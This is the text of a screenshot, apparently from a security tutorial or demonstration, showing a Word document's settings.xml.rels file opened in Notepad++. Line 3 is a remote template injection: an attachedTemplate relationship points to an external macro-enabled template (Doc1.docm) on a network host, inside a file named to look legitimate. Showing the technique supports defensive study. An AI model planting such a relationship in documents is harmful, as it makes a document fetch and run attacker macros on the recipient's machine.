 C:\Users\User\AppData\Local\Temp\Temp430c54b7-4a2b-4f56-a8ed-0ebaae557649_LegitDocument.zip\word\_rels\settings.xml.rels - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
settings.xml.rels
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships">
3 <Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/attachedTemplate" Target="https://192.168.1.3:8080/Doc1.docm" TargetMode="External" />
4 </Relationships>